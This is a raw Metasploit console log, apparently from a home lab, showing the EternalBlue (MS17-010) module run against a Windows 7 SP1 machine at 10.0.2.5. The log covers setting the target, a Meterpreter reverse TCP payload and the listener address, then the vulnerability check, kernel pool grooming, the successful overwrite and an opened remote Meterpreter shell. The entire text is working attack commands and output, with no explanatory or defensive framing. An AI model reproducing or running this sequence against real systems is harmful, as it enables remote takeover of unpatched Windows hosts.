 msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.5
RHOSTS ⇒ 10.0.2.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > LPORT 4444
[-] Unknown command: LPORT
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.5:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (6
4-bit)
[*] 10.0.2.5:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.5:445 - The target is vulnerable.
[*] 10.0.2.5:445 - Connecting to target for exploitation.
[+] 10.0.2.5:445 - Connection established for exploitation.
[+] 10.0.2.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.5:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.5:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.5:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.2.5:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.5:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.5:445 - Starting non-paged pool grooming
[+] 10.0.2.5:445 - Sending SMBv2 buffers
[+] 10.0.2.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.5:445 - Sending final SMBv2 buffers.
[*] 10.0.2.5:445 - Sending last fragment of exploit packet!
[*] 10.0.2.5:445 - Receiving response from exploit packet
[+] 10.0.2.5:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.5:445 - Sending egg to corrupted connection.
[*] 10.0.2.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.5:49159) at 2024-08-12 23:01:40 -0400
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >